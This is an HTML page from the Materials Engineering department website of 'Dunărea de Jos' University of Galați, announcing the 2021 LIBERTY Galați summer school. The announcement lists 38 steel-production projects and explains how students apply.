

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imm.ugal.ro/index.php/ro/anunturi/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg
body_size: 11634
content:

<!doctype html>
<html lang="ro-ro" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8" />
	<base href="https://imm.ugal.ro/index.php/ro/anunturi/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg" />
	<meta name="author" content="D. Buruiana" />
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework." />
	<title>Școala de vară organizată de LIBERTY Galați în colaborare cu UDJG</title>
	<link href="/images/logo-nou.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=latin&display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j3.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/v4-shims.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" />
	<style>
h1{font-family: 'Arial', sans-serif;text-decoration: none;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Ubuntu', sans-serif;font-size: 15px;text-decoration: none;}
.logo-image {height:80px;}.logo-image-phone {height:80px;}.logo-image {height:80px;}.logo-image-phone {height:80px;}.logo-image {height:80px;}.logo-image-phone {height:80px;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"csrf.token":"cf719274bed69e9cd65a62f3af4ee80b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?267d25fa6e400016dd9b5039bd10d651"></script>
	<script src="/media/jui/js/jquery-noconflict.js?267d25fa6e400016dd9b5039bd10d651"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?267d25fa6e400016dd9b5039bd10d651"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.bundle.min.js"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/media/system/js/core.js?267d25fa6e400016dd9b5039bd10d651"></script>
	<script>
template="shaper_helixultimate";
	</script>
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://imm.ugal.ro/index.php/ro/anunturi/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg" />
	<meta property="og:title" content="Școala de vară organizată de LIBERTY Galați în colaborare cu UDJG" />
	<meta property="og:description" content="S-a dat startul înscrierilor pentru cea de-a zecea ediție a Școlii de Vară organizată de LIBERTY Galați în colaborare cu UDJG.
Și în acest an o..." />
	<meta property="og:site_name" content="FSM" />
	<meta name="twitter:description" content="S-a dat startul înscrierilor pentru cea de-a zecea ediție a Școlii de Vară organizată de LIBERTY Galați în colaborare cu UDJG.
Și în acest an o..." />
	<meta name="twitter:card" content="summary_large_image" />
	</head>
	<body class="site helix-ultimate hu com-content view-article layout-blog task-none itemid-307 ro-ro ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<header id="sp-header" class="header-with-social">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="has-border col-auto">
					<div class="sp-column">
													
							<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://imm.ugal.ro/images/logo-imm1.png 1x'
					src='https://imm.ugal.ro/images/logo-imm1.png'
					alt='FSM'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://imm.ugal.ro/images/logo-imm1.png" alt="FSM" /></a></div>											</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="menu-with-social col-auto flex-auto">
					<div class="sp-column d-flex justify-content-between align-items-center">
						<div class="d-flex menu-wrap menu-with-offcanvas justify-content-between align-items-center flex-auto">
							<nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-none d-none d-lg-block"><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><a   href="#" >Despre</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/despre/cuvantul-rectorului" >Cuvântul Rectorului</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/prezentare-generala" >Prezentare generală</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/documente" >Documente</a></li><li class="sp-menu-item sp-has-child"><a   href="#" >Infrastructura</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://cc-iti.ugal.ro/" target="_blank" >CC-ITI</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/infrastructura/inrastructura-ingineria-materialelor" >Săli</a></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/infrastructura/infrastructura-ingineria-mediului" >Galerie</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/index.php/ro/despre/contact" >Contact</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#" >Cadre didactice</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cadre-didactice-2/cadre-didactice" >Cadre didactice</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cadre-didactice-2/cadre-didactice-asociate" >Cadre didactice asociate</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cadre-didactice-2/doctoranzi" >Doctoranzi</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cadre-didactice-2/personal-auxiliar" >Personal auxiliar</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cadre-didactice-2/cadre-didactice-de-onoare" >Cadre didactice de onoare</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/ro/oferta-educationala" >Ofertă educațională </a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/oferta-educationala/ingineria-materialelor" >Ingineria materialelor</a></li><li class="sp-menu-item"><a   href="/index.php/ro/oferta-educationala/ingineria-autovehiculelor" >Ingineria autovehiculelor</a></li><li class="sp-menu-item"><a   href="/index.php/ro/oferta-educationala/inginerie-medicala" >Inginerie medicală</a></li><li class="sp-menu-item"><a   href="/index.php/ro/oferta-educationala/ingineria-mediului" >Ingineria mediului</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/ro/cercetare" >Cercetare</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-center" style="width: 1170px;left: -585px;"><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-219 menu_item item-header"><a  class="sp-group-title" href="#" >Centre de cercetare </a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://cc-iti.ugal.ro/index.php/en/" target="_blank" > Centrul de Cercetare Interdisciplinară în domeniul eco-nano Tehnologiei și materiale Inovative (CC-ITI)</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-230 menu_item item-header"><a  class="sp-group-title" href="#" >Contracte de cercetare</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/contracte-de-cercetare/contracte-de-cercetare-in-derulare" >Contracte de cercetare în derulare</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/contracte-de-cercetare/granturi-proiecte-de-cercetare-castigate-prin-competitii-internationale" >Granturi/proiecte de cercetare câştigate prin competiţii internaţionale</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/contracte-de-cercetare/granturi-proiecte-de-cercetare-castigate-prin-competitii-nationale" >Granturi/proiecte de cercetare câştigate prin competiţii nationale</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/contracte-de-cercetare/proiect-international-din-fonduri-structurale" >Proiect international din fonduri structurale</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://cc-iti.ugal.ro/fdi/" target="_blank" >Proiect Generation Connect</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://cc-iti.ugal.ro/fdi-2025/" target="_blank" >Proiect EDU-CONNECT</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/contracte-de-cercetare/contracte-pentru-mobilitatea-studentilor-si-a-cadrelor-didactice" >Contracte pentru mobilitatea studenţilor si a cadrelor didactice</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-222 menu_item item-header"><a  class="sp-group-title" href="#" >Jurnale</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://www.gup.ugal.ro/ugaljournals/index.php/mms/issue/archive" target="_blank" >Analele UDJG - Fascicula Metalurgie si Stiinta Materialelor</a></li></ul></li></ul></div><div class="col-sm-3"><ul class="sp-mega-group"><li class="item-226 menu_item item-header"><a  class="sp-group-title" href="#" >Publicații</a><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/carti" >Cărţi</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/lucrari-publicate-in-reviste-cotate-isi" >Lucrări publicate în reviste cotate ISI	</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/lucrari-publicate-in-reviste-indexate-in-baze-de-date-internationale-bdi" >Lucrări publicate în reviste indexate în baze de date internaţionale (BDI)</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/lucrari-publicate-impreuna-cu-studenti" >Lucrări publicate împreună cu studenți</a></li><li class="sp-menu-item"><a   href="/index.php/ro/cercetare/publicatii/brevete-de-inventie" >Brevete de invenţie</a></li></ul></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/ro/evenimente" >Evenimente</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/scss-2021" >Sesiunea Naţională de Comunicări Ştiinţifice Studenţeşti &quot;Anghel Saligny&quot;</a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/workshop-tehnologii-moderne-pentru-inlocuirea-si-reconditionarea-suprafetelor-vitrante-auto" >Workshop „Tehnologii moderne pentru înlocuirea și recondiționarea suprafețelor vitrante auto”</a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/workshop-multidisciplinar-materiale-avansate-si-tehnologii-inovativ-2" >Workshop „Antreprenoriat în era Industry 5.0” </a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/roboti-si-ai-cheia-spre-viitor" >Workshop: Roboți și AI: Cheia spre Viitor</a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/workshop-multidisciplinar-materiale-avansate-si-tehnologii-inovativ" >	Workshop multidisciplinar Materiale Avansate și Tehnologii Inovativ</a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/concurs-profesionisti-idei" >Concurs Profesionisti &amp; Idei</a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/creativing" >Concurs CreativING</a></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://ugalmat.ugal.ro/index.php/en/" target="_blank" >Conferința UgalMat</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="http://www.teme.ugal.ro/" target="_blank" >Conferința TEME</a></li><li class="sp-menu-item"><a   href="/index.php/ro/evenimente/arhiva-evenimente" >Arhivă evenimente</a></li></ul></div></div></li><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><a   href="#" >Bibliotecă</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://bibliotecadimm.librarika.com/search/catalogs" target="_blank" >Biblioteca departamentului IMM</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://biblioteca.ugal.ro/index.php/ro/" target="_blank" >Biblioteca UDJG</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a   href="#" >Studenți</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://ccoc.ugal.ro/files/Ghidul-studentului-2025-2026.pdf" target="_blank" >Ghidul studentului 2025-2026</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/misiune-obiective-competente-ocupatii" >Misiune/obiective, competente, ocupatii</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/tematica-licenta-si-disertatie" >Tematică licență și disertație</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://ing.ugal.ro/Resurse/2024/FING_Program-Consultatii_Sem_I_2024-2025.pdf" target="_blank" >Consultații</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/teme-de-cercetare" >Teme de cercetare</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/cursuri-electronice" >Cursuri electronice</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/practica" >Practică </a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/anunturi-si-evenimente" >Anunțuri și evenimente</a></li><li class="sp-menu-item"><a  rel="noopener noreferrer" href="https://www.ugal.ro/relatii-internationale/biroul-erasmus/programul-erasmus-2" target="_blank" >Erasmus</a></li><li class="sp-menu-item"><a   href="/index.php/ro/studenti/anunturi-si-evenimente-2" >Galerie foto</a></li></ul></div></div></li></ul></nav>							
						</div>
						
						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
								
													</div>

						<!-- Social icons -->
						<div class="social-wrap d-flex align-items-center">
							<ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/imm.udjg" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li></ul>						</div>

						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>				
<section id="sp-section-1" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-color: #122b52;"><div class="container"><h1 class="sp-page-title-heading">Anunțuri</h1>
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="float-start">
			Sunteți aici: &#160;
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item"><a itemprop="item" href="/index.php/ro/" class="pathway"><span itemprop="name">Acasă</span></a>				<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item"><a itemprop="item" href="/index.php/ro/anunturi" class="pathway"><span itemprop="name">Anunțuri</span></a>				<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb-item active"><span itemprop="name">Școala de vară organizată de LIBERTY Galați în colaborare cu UDJG</span>				<meta itemprop="position" content="3">
			</li>
		</ol>
</div></div></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
			</div>


		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ro-RO">
	
	
					
		
		
		<div class="article-header">
					<h1 itemprop="headline">
				Școala de vară organizată de LIBERTY Galați în colaborare cu UDJG			</h1>
									</div>
		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
			
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="me-auto align-self-center">
							</div>
			<div>
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://imm.ugal.ro/index.php/ro/studenti/anunturi-si-evenimente/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://imm.ugal.ro/index.php/ro/studenti/anunturi-si-evenimente/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg" title="Facebook">
						<span class="fab fa-facebook" aria-hidden="true"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="Twitter" onClick="window.open('http://twitter.com/share?url=https://imm.ugal.ro/index.php/ro/studenti/anunturi-si-evenimente/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg&amp;text=Școala%20de%20vară%20organizată%20de%20LIBERTY%20Galați%20în%20colaborare%20cu%20UDJG','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://imm.ugal.ro/index.php/ro/studenti/anunturi-si-evenimente/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg&amp;text=Școala%20de%20vară%20organizată%20de%20LIBERTY%20Galați%20în%20colaborare%20cu%20UDJG">
						<span class="fab fa-twitter" aria-hidden="true"></span>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://imm.ugal.ro/index.php/ro/studenti/anunturi-si-evenimente/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https://imm.ugal.ro/index.php/ro/studenti/anunturi-si-evenimente/scoala-de-vara-organizata-de-liberty-galati-in-colaborare-cu-udjg" >
							<span class="fab fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<p dir="auto" style="text-align: justify;"><img src="/images/2021/Scoala_de_vara_10_ani.jpg" width="595" height="842" alt="Scoala de vara 10 ani" style="margin-right: 10px; float: left;" />S-a dat startul înscrierilor pentru cea de-a zecea ediție a <strong>Școlii de Vară</strong> organizată de <strong>LIBERTY Galați în colaborare cu UDJG.</strong></p>
<p dir="auto" style="text-align: justify;">Și în acest an o nouă serie de studenți, sunt așteptați sa se alăture&nbsp; între 14 iulie – 24 septembrie, în marea aventură a producerii oțelului.</p>
</div>
<p dir="auto" style="text-align: justify;"><strong>Școala de Vară, ediția 2021</strong>, pune la dispoziția studenților 38 de proiecte care acoperă diferite zone de activitate de pe platforma siderurgică.</p>
<p dir="auto" style="text-align: justify;">Pentru a se putea înscrie în program, studenții trebuie să urmezi doi pași simpli:</p>
<p dir="auto" style="text-align: justify;">1. Mai întâi analizează lista proiectelor puse la dispoziție de LIBERTY Galați. Dintre aceste proiecte poți alege maxim 3 care se potrivesc pregătirii tale profesionale.</p>
<p dir="auto" style="text-align: justify;"><strong>Listă proiecte:&nbsp;</strong><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" href="https://libertysteelgroup.com/ro/cariere/internship/?fbclid=IwAR2GB5ZHBv538Pnb-SSWWek1ve0ehO_0vifc44yJApoJgsgXtVVcSx2Crcs" rel="noopener noreferrer" target="_blank"></a><a href="https://libertysteelgroup.com/ro/cariere/internship/">https://libertysteelgroup.com/ro/cariere/internship/</a>&nbsp;</p>
<p dir="auto" style="text-align: justify;">2. După ce au ales cele 3 proiecte pot trimite C.V.-ul și scrisoarea de intenție la adresa de email&nbsp;<strong><span id="cloakd50c7469622a0db718981792a8860a6c">Această adresă de email este protejată contra spambots. Trebuie să activați JavaScript pentru a o vedea.</span><script type='text/javascript'>
				document.getElementById('cloakd50c7469622a0db718981792a8860a6c').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyd50c7469622a0db718981792a8860a6c = 'c&#111;nt&#97;ct.g&#97;l&#97;t&#105;' + '&#64;';
				addyd50c7469622a0db718981792a8860a6c = addyd50c7469622a0db718981792a8860a6c + 'l&#105;b&#101;rtyst&#101;&#101;lgr&#111;&#117;p' + '&#46;' + 'c&#111;m';
				var addy_textd50c7469622a0db718981792a8860a6c = 'c&#111;nt&#97;ct.g&#97;l&#97;t&#105;' + '&#64;' + 'l&#105;b&#101;rtyst&#101;&#101;lgr&#111;&#117;p' + '&#46;' + 'c&#111;m';document.getElementById('cloakd50c7469622a0db718981792a8860a6c').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyd50c7469622a0db718981792a8860a6c + '\'>'+addy_textd50c7469622a0db718981792a8860a6c+'<\/a>';
		</script></strong>, până la data de 30 aprilie.</p>
<p dir="auto" style="text-align: justify;">&nbsp;Să nu uite studenții sa precizeze în email, proiectele pe care le-au ales.</p>
<p dir="auto" style="text-align: justify;">&nbsp;<em>*Având în vedere, prelungirea stării de alertă pe teritoriul României, precum și stabilirea măsurilor care se aplică pe durata acesteia în scopul prevenirii și combaterii efectelor pandemiei de COVID-19, LIBERTY Galați își rezervă dreptul de a anula desfășurarea evenimentului.</em></p>
<p>Haideți sa nu ne&nbsp; lăsăm intimidați si sa susținem ca&nbsp; studenții sa meargă mai departe!</p>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<p dir="auto" style="text-align: left;"><strong>Proiecte Școala de Vară 2021:&nbsp;</strong><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" href="https://libertysteelgroup.com/ro/cariere/internship/?fbclid=IwAR2G4vHeCY7uQAGTxoAJpSJ6usAsQLZzTAecuF0kvFCT8KY9Mpsji7cB18c" rel="noopener noreferrer" target="_blank"></a><a href="https://libertysteelgroup.com/ro/cariere/internship/">https://libertysteelgroup.com/ro/cariere/internship/</a></p>
</div>	</div>

	
	
	
			
		
	

	
				</div>



			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-bottom" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom1" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Legaturi utile</h3><div class="sp-module-content"><ul class="menu">
<li class="item-294"><a href="https://www.edu.ro/" target="_blank" rel="noopener noreferrer"> Ministerul Educației Naționale</a></li><li class="item-295"><a href="https://www.aracis.ro/" target="_blank" rel="noopener noreferrer">Agenția Română de Asigurare a Calității în Învățământul Superior</a></li><li class="item-296"><a href="https://www.cncsis.ro/" target="_blank" rel="noopener noreferrer">Consiliul Naţional al Cercetării Ştiinţifice din Învăţămantul Superior (CNCSIS)</a></li><li class="item-116"><a href="http://ugal.ro/" >Universitatea „Dunărea de Jos” din Galați</a></li><li class="item-387"><a href="https://calitate.ugal.ro/index.php/ro/" target="_blank" rel="noopener noreferrer">Asigurarea Calității</a></li><li class="item-237"><a href="http://ugal.ro/relatii-internationale/programul-erasmus" target="_blank" rel="noopener noreferrer">Erasmus+</a></li></ul>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Resurse ale universității</h3><div class="sp-module-content"><ul class="menu">
<li class="item-238"><a href="http://admitere.ugal.ro/" target="_blank" rel="noopener noreferrer">Admitere</a></li><li class="item-239"><a href="https://webmail.ugal.ro/" >Webmail</a></li><li class="item-297"><a href="https://www.hr.ugal.ro/secure/" target="_blank" rel="noopener noreferrer">Portal intern al Universității</a></li><li class="item-298"><a href="https://files.ugal.ro/login" target="_blank" rel="noopener noreferrer">UGAL Cloud</a></li><li class="item-242"><a href="http://teams.microsoft.com/" target="_blank" rel="noopener noreferrer">Platforma Microsoft Teams</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Anunțuri și evenimente</h3><div class="sp-module-content"><ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/index.php/ro/studenti/anunturi-si-evenimente/workshop-descopera-ti-viitorul-la-udjg-oportunitati-educationale-inovatoare">Workshop: Descoperă-ți viitorul la UDJG: Oportunități educaționale inovatoare!</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/ro/studenti/anunturi-si-evenimente/urmeaza-ti-drumul-just-gaseste-ti-responsabilitatea-la-volan">Urmează-ți drumul just, găsește-ți responsabilitatea la volan!</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/ro/studenti/anunturi-si-evenimente/instrumentar-si-dispozitive-chirurgicale">Instrumentar și dispozitive chirurgicale</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/ro/evenimente/creativing-2025">CreativING 2025</a>
				
				
				
				
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/ro/studenti/anunturi-si-evenimente/craciun-de-poveste-la-udjg">Crăciun de poveste la UDJG</a>
				
				
				
				
				
				
				
							</li>
			</ul>
